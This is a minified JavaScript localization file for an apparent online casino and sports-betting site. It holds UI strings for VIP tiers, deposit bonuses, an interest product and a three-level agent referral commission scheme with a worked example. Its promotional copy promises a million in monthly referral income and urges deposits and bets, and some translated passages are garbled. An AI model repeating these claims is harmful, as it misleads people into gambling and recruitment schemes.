><strong>举例说明如下：</strong><p>A在本站第一个发现商机，马上发展了B1、B2和B3，B1发展了C1，B2发展了C2，B3发展了C3，C1、C2、C3又分别发展了D1、D2、D3。第二天，B1本人的首充金额为300，有效投注为800，净盈利为-700；B2本人的首充金额为200，有效投注为400，净盈利为-400；B3本人的充值金额为600，有效投注为200，净盈利为100；C1本人的充值金额为900，有效投注为1200，净盈利为-1100；C2本人的充值金额为0，有效投注为400，净盈利为-100；C3本人的充值金额为200，有效投注为0，净盈利为0；D1本人的首充金额为1000，有效投注为1500，净盈利为-900；D2本人的充值金额为0，有效投注为300，净盈利为-200；D3本人的充值金额为0，有效投注为600，净盈利为100。</p>",par2:"<strong> 佣金对照表如下所示：</strong>",par3:"<strong>A的收益计算方式如下：</strong>",par4:"<ol><li><strong>A说明：</strong> A的佣金来自一级(即直属下级，以下简称一级)贡献(B1、B2、B3)，二级(即其他下级)贡献(C1、C2、C3)和三级(即其他下级)贡献(D1、D2、D3)。</li><li><strong>终极大奖说明：</strong>因终极大奖已满足要求，即A的终极大奖=<em>300</em>，说明如下：<ol><li>首充人数：B1和B2进行了首充，所以满足了首充人数为2。</li><li>充值金额：充值金额=B1的充值金额 + B2的充值金额 + B3的充值金额=300+200+600=1100，所以达到了充值金额≥1000的条件。</li><li>有效投注：有效投注=B1的有效投注 + B2的有效投注 + B3的有效投注=800+400+200=1400，所以达到了有效投注≥900的条件。</li><li>净盈利：A的净盈利=-(B1的净盈利 + B2的净盈利 + B3的净盈利)=-(-700-400+100)=1000，所以达到了净盈利≥500的条件。</li></ol></li><li><strong>A的首充佣金：</strong> 因为A的一级(即直属下级)B1和B2当天进行首充，所以A的首充佣金=<em>200</em>。</li><li><strong>A的充值佣金：</strong><ol><li>一级佣金(即直属下级)：一级充值佣金=(B1的充值金额 + B2的充值金额 + B3的充值金额) * 一级充值返佣比例 = (300+200+600) * 2% = <em>22</em>。</li><li>二级佣金(即其他下级)：二级充值佣金=(C1的充值金额 + C2的充值金额 + C3的充值金额) * 二级充值返佣比例 = (900+0+200) * 1% = <em>11</em>。</li><li>三级佣金(即其他下级)：三级充值佣金=(D1的充值金额 + D2的充值金额 + D3的充值金额) * 三级充值返佣比例 = (1000+0+0) * 0.5% = <em>5</em>。</li><li>A的充值佣金：充值佣金=一级充值佣金 + 二级充值佣金 + 三级充值佣金 = <em>22</em> + <em>11</em> + <em>5</em> =<em>38</em>。</li></ol></li><li><strong>A的有效投注佣金：</strong><ol><li>一级佣金(即直属下级)：一级有效投注佣金=(B1的有效投注 + B2的有效投注 + B3的有效投注) * 一级有效投注返佣比例 = (800+400+200) * 1% = <em>14</em>。</li><li>二级佣金(即其他下级)：二级有效投注佣金=(C1的有效投注 + C2的有效投注 + C3的有效投注) * 二级有效投注返佣比例 = (1200+400+0) * 0.8% = <em>12.8</em>。</li><li>三级佣金(即其他下级)：三级有效投注佣金=(D1的有效投注 + D2的有效投注 + D3的有效投注) * 三级有效投注返佣比例 = (1500+300+600) * 0.4% = <em>9.6</em>。</li><li>A的有效投注佣金：有效投注佣金=一级有效投注佣金 + 二级有效投注佣金 + 三级有效投注佣金 = <em>14</em> + <em>12.8</em> + <em>9.6</em> = <em>36.4</em>。</li></ol></li><li><strong>A的净盈利佣金：</strong><ol><li>一级佣金(即直属下级)：一级净盈利佣金=-(B1的净盈利 + B2的净盈利 + B3的净盈利) * 一级净盈利返佣比例 = (700+400-100) * 2% = <em>20</em>。</li><li>二级佣金(即其他下级)：二级净盈利佣金=-(C1的净盈利 + C2的净盈利 + C3的净盈利) * 二级净盈利返佣比例 = (1100+100+0) * 1.6% = <em>19.2</em>。</li><li>三级佣金(即其他下级)：三级净盈利佣金=-(D1的净盈利 + D2的净盈利 + D3的净盈利) * 三级净盈利返佣比例 = (900+200-100) * 0.8% = <em>8</em>。</li><li>A的净盈利佣金：净盈利佣金=一级净盈利佣金 + 二级净盈利佣金 + 三级净盈利佣金 = <em>20</em> +<em>19.2</em> + <em>8</em> = <em>47.2</em>。</li></ol></li><li><strong>A的本期佣金：</strong> 本期佣金=终极大奖 + 首充佣金 + 充值佣金 + 有效投注佣金 + 净盈利佣金 = <em>300</em> + <em>200</em> + <em>38</em> + <em>36.4</em> + <em>47.2</em> = <em>621.6</em>。</li></ol>"}}},temporaryAccountPromoteGuide:{title:"升级提示",content:"您需要先升级为正式账号才能成为代理，否则无法识别下级佣金归属谁！是否立即升级?",buttonCancle:"我再想想",buttonCOnfirm:"立即升级"}},matchNews:{language:{zhCN:"中文",zhHK:"粤语",en:"英语",viVN:"越南语",jaJP:"日本语",koKR:"韩语",ptBR:"葡萄牙语",thTH:"泰语"},entranceName:"赛事资讯",detailTitle:"赛事详情",win:"赢",lose:"输",go:"走",no:"-",placeholder:{noContent:"暂无内容"},search:{placeholder:"请输入赛事名称或球队名称"},situation:{title:"赛况",keyTitle:"关键数据",offensiveTrendTitle:"进攻趋势",textLive:"文字直播",events:"关键事件",half:"半场"},page:{enpand:"展开",putAway:"收起"},types:{penaltyKickNum:"点球得分",offense:"进攻",offside:"越位",shootFront:"射正",shootDeviate:"射偏",attack:"进攻",dangerousAttack:"危险进攻",possession:"控球率",halfTimeScore:"半场比分",penaltyKickCombat:"点球大战",penaltyKickCombatEnd:"点球大战结束",penaltyKickCombatMissed:"点球大战未进",freeKick:"任意球",goalKick:"球门球",assist:"助攻",midfield:"中场",end:"结束",overTimeNum:"加时得分"},events:{goal:"进球",corner:"角球",yellowCard:"黄牌",redCard:"红牌",kick:"点球",substitution:"换人",start:"比赛开始",midfield:"中场",end:"结束",yellowToRed:"两黄变红",missed:"点球未进",own:"乌龙球",assist:"助攻",stoppageTime:"伤停补时",overtime:"加时赛结束",kickOvertime:"点球大战结束",var:"VAR",penaltyKick:"点球(点球大战)",missedKick:"点球未进(点球大战)"},preview:{title:"前瞻",ranking:"积分排名",history:"历史交锋",recent:"近期战绩",future:"未来赛程",position:"排名",teamName:"球队名称",matches:"比赛场数",won:"胜场",integral:"积分",date:"日期",event:"赛事",dateEvent:"日期赛事",homeTeam:"主队",guestTeam:"客队",score:"比分",concede:"让球",recentTen:"近10场",recentTwenty:"近20场"},exponent:{title:"指数",handicap:"让分",neutral:"让分值",score:"大小球",european:"欧赔",corner:"角球",company:"公司",type:"赔率类型",home:"主胜",drawn:"和局",away:"客胜",initial:"初始",immediately:"即时",close:"封",big:"大球",small:"小球",bigCorner:"大角球",smallCorner:"小角球"},intelligence:{title:"情报",good:"有利",goodTitle:"有利情报",neutral:"中立",neutralTitle:"中立情报",bad:"不利",badTitle:"不利情报"},team:{title:"阵容",starters:"首发阵容",substitutes:"替补阵容",nodeMapData:"暂无首发名单",position:{forward:"前锋",midfield:"中场",defender:"后卫",goalkeeper:"守门员",unknown:"未知"},type:{goal:"进球",yellowCard:"黄牌",redCard:"红牌",substitution:"换人",substitutionOn:"上场",substitutionOff:"下场",passing:"传球",defense:"防守",score:"评分"},stats:{showTime:"出场时间",goals:"进球",shots:"射门",shotsOnTarget:"射正",offsides:"越位",successfulPasses:"传球成功",longPasses:"长传",successfulLongPasses:"长传成功",tackles:"抢断",interceptions:"拦截",clearances:"解围",successfulInterceptions:"有效拦截"}},status:{notStarted:"未开始",inProgres:"进行中",ended:"已结束",cancelled:"已取消",delayed:"延迟",deleted:"已删除",pending:"待定",abandoned:"腰斩"},shareCopyText:"分享链接复制成功"},reward:{base:{topVip:"恭喜，您已是最高等级VIP!",unReceive:"领取",noReceive:"未领取",notReceive:"未达到",allReceive:"一键领取",distance:"距离",stopReceive:"理赔中，暂停所有功能",needBet:"还需投注",other:"其他",expired:"{0}天后过期",expiredTime:"{x}后过期",expiredTime1:"{0}过期",closed:"{x}后关闭",resetTime:"{x}后重置",expiredHour:"{0}小时后过期",available:"{0}天后可领取",available1:"{0}可领取",onlyShow10LimitTip:"仅展示最近10条记录",availableHouur:"{0}小时后可领取",canReceive:"领取",hasReceive:"已领取",awardAmount:"奖金",otherAward:"其他奖励",hasExpired:"已过期",hasSend:"已派发",toBeCollected:"待领取",CPF:"",current:"当前等级",next:"待解锁",levelReceived:"已达成该等级",rewardProgress:"领取进度",receiving:"领取中",rewardSuccess:"恭喜获得以下奖励！",gotoHome:"返回首页",activity:"活跃度",award:"奖金",tip1:"共计{x}条，<span>已成功{y}条</span>",tip2:"已领取:奖金{0}",tip3:"活跃度{0}",tip4:"失败<span>{x}</span>条",templateTitle:"奖励来源",isTopVip:"恭喜，您已是最高等级VIP！",receivedErrorAll:"",receivedError:"领取失败",availableCollection:"{x}后可领取",claimedBonus:"已领取:<span>奖金{x}</span>",activeLevel:"活跃度 {x}"},vip:{rewardMap:{levelUpTip:"晋级VIP需再",vipPromote:"VIP {0} 福利",power:"VIP特权",dailyWithdrawal:"每日提现总额",numWithdrawal:"每日提现次数",dailyWithdrawalLimit:"每日提现总额上限",numWithdrawalLimit:"每日提现次数上限",freeTimes:"每日免手续费笔数",free:"每日免手续费",limit:"上限",times:"笔数",promotion:"晋级奖金",day:"日俸禄",week:"周俸禄",month:"月俸禄",relegation:"保级要求",needBets:"还需打码{0}才能领取",vipProgressTips1:"距离",vipProgressTips2:"还需充值<strong>{0}</strong>",vipProgressTips3:"还需投注<strong>{0}</strong>",vipProgressTips12:"还需充值",vipProgressTips13:"还需投注",levelUpVip:"晋级VIP需再",needRecharge:"晋级再充值",needBet:"晋级再投注",dayRecharge:"每日充值",dayBet:"每日投注",weekRecharge:"每周充值",weekBet:"每周投注",monthRecharge:"每月充值",monthBet:"每月投注",monthRelegation:"保级要求",thisMonthRecharge:"本月充值",thisMonthBet:"本月投注",needLack:"晋级差<strong>{0}</strong>",retainLack:"保级差<strong>{0}</strong>",rewardTips0:"可领取倒计时{x}",rewardTips5:"可领取倒计时",rewardTips1:"",rewardTips2:"",rewardTips3:"",rewardTips4:"",rewardTimeTips:"{x}后可领取",refreshDone:"已刷新",vipCardCommonClaim:"要求: {time}充值{recharge}, 投注{bet}",birthdayClaim:"生日当天即可领取",claim:"要求",levelUpNeed:"晋级再",betting:"投注",birthdayReward:"生日礼金",setBirthday:"设置生日",reciveBirthdayAmount:"{m}月{d}日才可领取",happyBirthday:"祝您生日快乐",rewardTips6:"{x}s",promotionCondition:"晋级条件",bonusCondition:"俸禄条件",recharge:"充值"},table:{vipLevelMap:"VIP等级对照表",level:"等级",validBet:"累计有效投注",vipGift:"晋级奖金",dayBonus:"日奖金",weekBonus:"周奖金",monthBonus:"月奖金",depositChannel:"存款加速",personalServer:"专属客服",totalDeposit:"累计充值",totalBet:"累计打码",lastWeekDeposit:"上周充值",lastWeekBet:"上周打码",lastMonthDeposit:"上月充值",unmetTips:"未满足则降一级",lastMonthBet:"上月打码",dayDeposit:"当日充值",dayBet:"当日打码",validDayBet:"当日打码",dayBonusLimit:"日俸禄奖金",weekDeposit:"当周充值",weekBet:"当周打码",validWeekBe:"当周打码",weekBonusLimit:"周俸禄奖金",monthDeposit:"当月充值",monthBet:"当月打码",validMonthBet:"当月打码",monthBonusLimit:"月俸禄奖金",needRechargeTips:"即晋升到下一级需在原有累计充值的基础上，再充值的金额，例如：晋级VIP1充值要求1000，晋级VIP2充值要求2000，则会员需累计充值1000+2000=3000才能晋级到VIP2，以此类推。",needBetTips:"即晋升到下一级需在原有累计打码的基础上，再打码的金额，例如：晋级VIP1打码要求1000，晋级VIP2打码要求2000，则会员需累计打码1000+2000=3000才能晋级到VIP2，以此类推。",validNeedBetTips:"即晋升到下一级需在原有累计有效投注的基础上，再有效投注的金额，例如：晋级VIP1有效投注要求1000，晋级VIP2有效投注要求2000，则会员需累计有效投注1000+2000=3000才能晋级到VIP2，以此类推。",needRechargeTipsFormat:"即晋升到下一级需在原有累计充值的基础上，再充值的金额，例如：晋级VIP1充值要求{x}，晋级VIP2充值要求{y}，则会员需累计充值{x}+{y}={z}才能晋级到VIP2，以此类推。",needBetTipsFormat:"即晋升到下一级需在原有累计打码的基础上，再打码的金额，晋级VIP1打码要求{x}，晋级VIP2打码要求{y}，则会员需累计打码{x}+{y}={z}才能晋级到VIP2，以此类推。",validNeedBetTipsFormat:"即晋升到下一级需在原有累计有效投注的基础上，再有效投注的金额，例如：晋级VIP1有效投注要求{x}，晋级VIP2有效投注要求{y}，则会员需累计有效投注{x}+{y}={z}才能晋级到VIP2，以此类推。",promotionConditionTips:"即晋升到下一级需在原有累计充值以及投注的基础上，再充值及再投注的金额，例如：晋级VIP1充值要求{x}，投注要求{y}，晋级VIP2充值要求{xnext}，投注要求{ynext}，则会员需累计充值、投注同时满足{x}+{xnext}={z}才能晋级到VIP2，以此类推。"},rules:"VIP 规则说明",rule:"规则说明",lack:"差<strong>{0}</strong>"},award:{table:{time:"时间",name:"名称",reward:"奖金",operate:"操作"}}},svip:{title:"金融SVIP",reward:"金融SVIP奖励",upgradeRule:"只要使用{x}每充值{y}积分，还可升级金融SVIP获得对应奖金",upgradeRule2:"每充值{x}积分，还可升级金融SVIP获得对应奖金",integralExipred:"{x}积分{y}天后过期",integralExipred2:"{x}即将过期",needRechargeTips:"距离下个等级，还需充值{x}",lotteryEggTimes:"砸{x}次",lotteryEggPls:"请砸金蛋",lotteryTreasure:"开{x}次",lotteryTreasurePls:"请开宝箱",congratulationsGet:"恭喜获得{x}",point:"积分",times:"次",usePoint:"消耗{x}积分",lackPointTip:"积分不足，充值后可获得积分",noReward:"未中奖",getTotal:"共获得奖金{x}",maxCanGet:"最高可获得{x}",lotteryBalanceTip:"使用{x}每充值{y}积分",lotteryBalanceTip2:"每充值{x}积分",integralMultiple:"获得积分倍数{x}倍",dayDepositLimit:"每日充值{x},奖金{y}",weekDepositLimit:"每周充值{x},奖金{y}",monthDepositLimit:"每月充值{x},奖金{y}",rechargeRecords:"充值记录",integralRecords:"积分记录",summary:"总计",rechargeGet:"充值获得",used:"已使用",expired:"已过期",systemImport:"系统赠送",highestLevel:"恭喜，您已达最高SVIP等级",integralGet:"获得积分",eggLottery:"使用砸金蛋抽奖",treasureLottery:"使用开宝箱抽奖",integralExpired:"积分过期",rechargeNum:"充值{x}",toRecharge:"前往充值",needRecharge:"晋级再充值"},winner:{goTask:"去投注",winning:"中奖",congratulations:"恭喜",prevail:"赢得",title:"大奖记录",multiple:"{count}倍"},customersQuestionDetail:{title:"问题详情"},service:{onlineService:"在线客服",customerLiteral:"客服",commonQuestion:"常见问题",hotQuestion:"热门问题",contact:"联系方式",copy:"复制",copyAndOpen:"复制打开",immediateContract:"立即联系",search:"搜索",weChatLiteral:"微信客服",customer:"其他客服",questionRem:"没有找到解决办法？请联系",onlineServiceDesc:"专业服务解决你的问题",online:{title:"7×24在线客服",describe:"专业客服在线对话，为您解决遇到的问题。",consult:"即时咨询"}},feedback:{feedbackDetail:"反馈详情",demoModeNotReceived:"主播号无法领取彩金。",toBeCollected:"待领取",toBeCollectedAll:"一键领取",empty:"暂无反馈",createFeedback:"创建反馈",mineFeedback:"我的反馈",feedbackType:"反馈类型",feedbackTypePlaceholder:"请选择反馈类型",feedbackTypeS:{1:"游戏问题",2:"登录注册",3:"活动问题",4:"代理问题",5:"充值问题",6:"提现问题",7:"优化建议",99:"其他建议"},feedbackContent:"反馈内容",feedbackReply:"官方回复",feedbackSubtitle:"你提我改",feedbackContentMessage:"反馈内容不能为空",feedbackPlaceholder:"您的任何意见对我们都很重要，凡是有价值意见都将被采纳，一旦采纳将视重要程度给予不同现金奖励，欢迎您畅所欲言！",feedbackUpload:"有图有真相",feedbackUploadSubtitle:"更容易被采纳",feedbackUploadPlaceholder:"支持图片与视频上传，图片大小不得超过10MB，视频大小不得超过20MB",feedbackRuleTitle:"奖励规则",feedbackRule:"我们已经设置巨额奖金，专门收集反馈意见，以便我们优化系统和功能，给您带来更好的体验！一旦被采纳，将根据重要程度给予奖励（未采纳除外）。",submit:"提交反馈",feedbackTips:"感谢您反馈的宝贵意见",geetest:"请点击验证",feedbackID:"反馈ID",replyContent:"官方回复",award:"有奖",pendding:"待处理",adopted:"已采纳",ignored:"不采纳",deleted:"已删除"},yuebao:{currentTransferIn:"当前存入",currentProfix:"当前收益",yuebaoProfix:"利息宝收益",yearRate:"年利率（%）",totalIncome:"累计收益",allType:"全部类型",transferIn:"转 入",transferOut:"转 出",receive:"领 取",profix:"收益",receiveProfix:"领取收益",manualPull:"系统转出",profixRecord:"收益明细",changeRecord:"利息宝账变",rule:"利息宝规则",receiveSussessTip:"领取成功！",hourProfixTips:"（每小时都有收益）",translateInMax:"单次转入超过上限，最高{a}",translateOutMax:"单次转出超过上限，最高{a}",table:{time:"时间",type:"类型",changeAmount:"变动金额",incomeAmount:"收益金额"},ruleContent:{desc:{0:"利息宝规则",1:"1. 存入利息宝的金额，满1小时后，才能产生收益。",2:"2.  收益结算周期为1小时，每个整点结算。",3:"3. 每次转入至少{0}，转出只能转出利息宝金额；收益金额需要先领取至利息宝，才能取出。",4:"4. 领取的收益满足{0}倍的有效投注即可提现。"},plan:{0:"收益计算",1:"每小时收益=利息宝金额×年利率÷365天÷24小时",2:"示例: ",3:"年利率为{gold1}%，玩家A原利息宝为0，于12:30转入10000，则在14:00开始每小时产生收益：",4:"10,000*{gold2}%÷365天÷24小时=<em>{gold3}</em>"}},modal:{all:"全部",balance:"账号余额",transferInAmount:"转入金额",transferInAmountTips:"请输入转入金额",transferInPlaceholder:"单笔最少转入{amount}",transferOutAmount:"转出金额",transferOutAmountTips:"请输入转出金额",transferOutPlaceholder:"单笔最多可转出{amount}",receiveTime:"预计收益到账时间{time}",withdrawPassword:"验证提现密码",confirmIn:"确认转入",confirmOut:"确认转出",transferSuccess:"转入成功",transferOutSuccess:"转出成功",transferOutErrorTips:"请输入正确金额",transferInAmountMust:"转入金额不能为空",transferOutAmountMust:"转出金额不能为空"}},interest:{deposited:"已存入",yearRate:"年利率{rate}%",billingCycle:"结算周期",minute:"{minute}分钟",hour:"{hour}小时",day:"{day}天",collectedTotal:"累计已领取",interestCap:"利息封顶",cycle:"{number}周期",toCollected:"待领取",collected:"已领取",countdownReceive:"可领取倒计时",firstDepositReceive:"首次存入领{amount}",rule:"利息规则",recordDetails:"记录明细",NotLimited:"不限制",transferInPlaceholder:"单笔最少转入{amount}, 仅限整数",accountBalance:"账号余额",transferTips:"转入转出不会产生稽核，只有领取的利息才要稽核",countdownSettlement:"本轮结算倒计时 {time}",transferOutTips:"转出后将失去本轮周期的利息哦！",currentTime:"当前时间 {time}",transferInTips:"本次转入后首次产生利息的时间：{time}",receiveTips:"",currentInterest:"当前利息宝",transferOutPlaceholder:"本次最多可转出{amount}",anchorAccountNoPermissions:"主播号无权限",notOpen:"利息宝还未开放",ruleContent:{desc:{0:"",1:"",2:"",3:"",4:"",5:"",6:"",7:"",8:""},plan:{}},settlementInfo:"结算周期 {cy} (封顶 {cap})",receiveInfo:"待领取 {w} (已领取 {d})"},receiveModal:{kindTips:"温馨提示",eventContent:"各活动流水倍数要求不同，请仔细看过活动规则后再领取，若确认领取视同默认所有活动规则",ok:"确认领取",gotIt:"我知道了，不再提示"},browser:{openMethod1:"方法一",openMethod1Step1:"点击",openMethod1Step1End:"打开菜单栏",openMethod1Step2:"选择",openMethod1Step2End:"在浏览器中打开",or:"或者",openMethod2:"方法二",openMethod2Step1:"复制",openMethod2Step2:"粘贴到浏览器打开"},theme79_dz:{promoteTips:"尽显流畅、完美操作。海量老虎机、棋牌、捕鱼、体育、真人娱乐、彩票投注等，最新最全娱乐项目尽在掌中体验，点击下载，即刻拥有！"},theme16_dz:{playNow:"现在去玩",jackpotTitle:"免费玩，大奖在等你",downloadTitle:"非常快，稳定，触手可及",downloadSubTitle:"随时随地获取最新资讯",downloadTips:"下载软件",featuredGames:"特色游戏",asideList:{games:"游戏",promotions:"促销",help:"帮助",functions:"功能",member:"成员"},freeGet:"免费获得",selven$:"R$7.00",entertainmentGalore:"娱乐盛宴",entertainmentFeast:"娱乐盛宴",entertainmentFeastTips:"汇集世界领先的电子游戏平台，数以千计的老虎机游戏等着您来玩！",CategoriesGamePCTips:"",famousProvider:"知名供应商",categoriesGameTip_CHESS:"汇聚全球最热门的棋牌游戏，万人在线对战，火热PK！",categoriesGameTip_FISH:"史上最巨渔场邀您一起来渔乐，大鱼满屏，一打就爆机！",categoriesGameTip_ELECTRONIC:"汇聚世界顶级电子游艺平台，万款老虎机游戏等你来战！",categoriesGameTip_REAL:"最美荷官在线互动，带您玩转百家乐、等多款真人游戏",categoriesGameTip_SPORTS:"全球最高赔率盘口，提供让球、大小、半全场、波胆单双、总入球、连串过关等多元竞猜",categoriesGameTip_COCKFIGHTING:"",categoriesGameTip_GAMING:"全球所有电竞大中小型联赛应有尽有",categoriesGameTip_LOTTERY:"专注于彩票游戏行业多年，拥有经典彩种、玩法",categoriesGameTip_BLOCK_CHAIN:"爆点区块链游戏令人兴奋的，创新的娱乐体验。",aside:{financeWithdraw:"管理账户"}},theme26_dz:{more:"更多",home:{ty:"体育赛事",tydesc:"热门顶级赛事 畅享赛场风暴",hgty:"皇冠体育",dz:"电子游艺",dzdesc:"汇聚世界顶级电子游艺平台，万款老虎机游戏等你来战",pgdz:"PG电子",zr:"真人视讯",zrdesc:"最美荷官在线互动，带您玩转百家乐等多款真人游戏",agzr:"PA真人",qp:"棋牌游戏",qpdesc:"汇聚全球最热门的棋牌游戏万人在线对战，火热PK",wgqp:"WG棋牌",by:"捕鱼游戏",bydesc:"史上最巨渔场邀您一起来渔乐大鱼满屏，一打就爆机",wgby:"WG捕鱼",cp:"彩票游戏",cpdesc:"专注于彩票游戏行业多年拥有经典彩种、玩法",sycp:"双赢彩票",dj:"电竞游戏",djdesc:"全球所有电竞大中小型联赛应有尽有",sbdj:"沙巴电竞",qkl:"区块链游戏",qkldesc:"区块链使用技术加密验证打造公平公正的平台",jdbqkl:"加多宝区块链",douji:"斗鸡游戏",doujidesc:"全网独家、高赔率、简洁高效界面，助您轻松上手",svdouji:"SV斗鸡",zq:"足球",lq:"篮球",wq:"网球",snk:"斯诺克",pq:"排球",f1:"F1赛车",bq:"棒球",glq:"橄榄球",more:"更多",moreGame:"更多游戏"},header:{recharge:"存款",withDraw:"提现",membershipCenter:"会籍中心",helpCenter:"帮助中心",serviceCenter:"服务中心"},download:{minTitle:"手机投注平台面向全网玩家",textTitle:"随时随地 • 畅玩游戏 • 随心所欲",description:"业内顶尖娱乐原生APP流畅稳定,方便快捷。提供体育赛事、真人 娱乐、电竟赛事、棋牌游戏、彩票投注、电子游艺等娱乐项目。扫码下载, 即刻拥有!"},footer:{activeTitle:"优惠活动",newerHelp:"新手帮助",service:"客服服务",officeChannel:"官方频道",partener:"合作伙伴"},vip:"VIP",aside:{activityNotStarted:"活动暂未开启",findGame:"查找游戏",luckyBigWheel:"幸运大转盘",onlineService:"在线客服",quit:"退出",home:"首页",thirdLogin:"快捷登录",downloadDownloadTitle:"下载APP",faverited:"受欢迎的"}},theme24_dz:{header:{download:"下载App"},home:{downloadAppTxt1:"免费下载",downloadAppTxt2:"Rp888 APP",downloadAppTxt3:"享受一触即发的游戏",description:{title0:"Rp888：列出Pragmalic Play&Slot88老虎机网站在线",description0:"Rp888是一个务实的老虎机游戏网站，也是印度尼西亚值得信赖的最好的在线老虎机88。在加入在线老虎机网站之前，必须考虑和特别关注的一件重要事情是关于所提供的提供商。在这里，我们的Rp888是最好的在线老虎机选项之一，提供来自各种最大和合适的提供商的游戏选项。例如，您可以享受实用游戏提供商play提供的老虎机游戏选项，也可以享受一直以来非常著名的slot88。",title1:"Rp888作为务实的游戏&Slot88最佳和值得信赖的老虎机网站",description1:"务实游戏本身就是世界上最好、最值得信赖的老虎机赌徒，他已经站了几十年。该提供商由具有最佳资质的各种党派或团队开发，因此它可以提供多种高质量的游戏选择，甚至是世界上最受欢迎的游戏。目前，这家供应商提供了数百个在线老虎机游戏收藏。即使是一个拥有高水平乌鸦或赢得高水平的小乌鸦也不例外。",description2:"此外，slot88也是最著名的最佳插槽提供商选项。这是gacor老虎机游戏的提供商，该游戏还收集了许多完整的在线老虎机游戏。关于高RTP插槽集合的插槽，这里也提供了许多选项。除了提供的游戏系统的骄傲之外，例如已经支持的HTML5，可以兼容桌面和移动版本，以及slot88网站提供的各种其他好处。",title2:"15最佳和受欢迎的Gacor老虎机网站列表组2023",description3:"目前，Rp888提供了许多最好和最受欢迎的老虎机网站。不仅提供Pragmatic Play&Slot88提供商的游戏，还提供各种其他老虎机提供商的游戏选项。目前，开发在线老虎机游戏的老虎机提供商的存在确实在增加。作为球员，我们当然也有很多困惑，不知道如何选择最好、最合适、最准确的选择之一。",description4:"但在这里，我们将向您推荐一些老虎机提供商选项列表，这些选项被证明是不正确的，并且很受欢迎，许多都是由其他博彩爱好者选择的。模拟一些建议和参考如下："},midContent:{leftTitle:"老虎机赢家"},footer:{bigTitle1:"选项",bigTitle2:"产品",bigTitle3:"班团$支持",bigTitle4:"押金",bigTitle5:"合伙",bigTitle6:"老虎机投注",bigTitle7:"托格尔博彩",bigTitle8:"现场赌场博彩",bigTitle9:"体育博彩",bigTitle10:"与我们有关",minTitle1:"服务器外观",minTitle2:"产品偏好",minTitle3:"其他服务",minTitle4:"时间速率",minTitle5:"具有多种选项的在线老虎机提供商为玩家提供便利的有趣游戏unhuk到达jackpol",minTitle6:"公司有趣的拨动板  世界上最好的礼物 伟大的胜利",minTitle7:"公司评选平台 世界上最好的公司 fermany游戏变体选项",minTitle8:"Sportsbook Gaming Plalform最佳 提供更多游戏，赔率 更多指尖，提供选择 为玩家提供更多。",bigTitle11:"对播放的响应",bigTitle12:"支持的浏览器",platformTitle:"服务提供商平台",tel:"",tg:"@Rp888com"}},aside:{yuebao:"利息宝"},tabbar:{service:"客服"}},theme21_dz:{footer:{hundredMillion:"亿",seconds:"秒",many:"家",totalUser:"累计用户数量",saveTime:"平均存款时间",withdrawTime:"平均取款时间",partnerPlatform:"合作游戏平台",onlineServie:"在线客服服务",safeTitle:"安全保障",safeDesc:"采用加密安全通道（256位SSL加密标准）和严格的安全管理体系，客户信息资金得到最完善的保障。",gameTitle:"海量游戏",gameDesc:"全球最齐全的游戏平台，专业团队为您护驾保航，万款电子随您畅玩，让您拥有完美游戏体验",fastTitle:"极速便捷",fastDesc:"平台采用最新技术自主研发的财务处理系统，为您提供一流的游戏体验，最大优化网络延迟。",extrmTitle:"畅享极致",extrmDesc:"自主研发全套终端应用，让您畅享Web、H5，让您娱乐投注随时随地，娱乐投注随心所欲！",slogan:"差异造就差异 不凡成就非凡",changeLang:"语言切换"},header:{searchHotGame:"热门游戏搜索"}},theme20_dz:{licenseTitle:"资质牌照",payMethods:"支付方法",followUs:"",event:"活动",waitingCollect:"待领取",subMenu:{vip:"VIP",discount:"优惠",task:"任务中心",promote:"推广赚钱",yuebao:"利息宝",customerLiteral:"客服",personalStatement:"个人报表",download:"APP下载",findUs:"找到我们"}},theme18_dz:{account:{myAccount:"我的账号",confirmLogin:"请登录你的</br>账号先"},mid:{task:"每月赚取一百万",newActiveTitle:"月入百万"},game:{noGame:"没有可用的游戏",searchHotGame:"热门游戏搜索",about:"关于WG"}},theme25_dz:{footer:{step1:"第一步",step2:"第二步",step3:"第三步",context1:"注册",context2:"存款",context3:"电子游戏"}},theme35_dz:{game:{nav:{hello:"你好"}},download:{helpAndSupport:"帮助与支持",responsibleGaming:"负责博彩",userAgient:"用户协议",bookName:"证书名",project:"保护",payType:"付款方式",videoConcern:"频道关注",play:"负责任地玩耍",conditions:"条款和条件"}},theme31_dz:{download:{title:"下载APP并登入,免费赠送<span>R$100,00<span>"},promote:{title:"推荐好友",promoteShare:"推广分享",myMoney:"我的佣金",myPerformance:"我的业绩",myData:"我的数据",linkTitle:"独家链接",promoteTitle:"推广客户成为代理，赚取高达3%代理佣金，轻松赚取月收入R$1.000.000,00",unloginTips:"请登入获取代理链接"}},theme53_dz:{centerWallet:"找回余额",download:{subTitle:"全球首家一体化娱乐原生APP",desc:"尽显流畅、完美操作。海量老虎机、棋牌、捕鱼、体育、真人娱乐、彩票投注等，最新最全娱乐项目尽在掌中体验。点击下载，即刻拥有!",downloadBtn:"点击下载",appDownload:"下载APP",app:"APP介绍"},recommend:{title:"推广赚钱",info:"无限代理合营计划",desc1:"高额返佣",desc2:"月入百万",desc3:"轻松赚",recommendBtn:"立即赚钱!",recommendBtn2:"立即赚钱"},footer:{securityPrivacy:"安全和隐私",casino:"娱乐场",casinoGames:"赌场游戏",technicalSupport:"技术支持",partners:"合作伙伴",minorsTips:"公平 安全",minorsTips2:"多元化的娱乐平台",minorsTips3:"在限制范围内负责任地玩耍",officeClub:"官方社群",officeClubTips:"成为我们充满活力社区的一部分",payType:"付款方式",payTypeTips:"快速安全的付款方式",offersCente:"优惠活动"},aside:{activityNotStarted:"活动暂未开启",findGame:"查找游戏",luckyBigWheel:"幸运大转盘",onlineService:"在线客服",quit:"退出",receiveRecord:"领取记录"}},theme45_dz:{gameCategory:"游戏类别",allGame:"查看全部",promote:"推广"},theme23_dz:{officialChannelTitle:"官方"},officialChannel:{title:"官方频道",thirdPartyLogin:{facebook:"Facebook 登录",google:"Google 登录",line:"Line 登录",zalo:"Zalo 登录",wechat:"微信 登录",qq:"QQ 登录",tg:"Telegram 登录",webauthn:"使用密钥登录"}},theme30_dz:{more:"更多",downloadTitle:"功能最齐全的原生APP",downloadText:"各类游戏 应有尽有 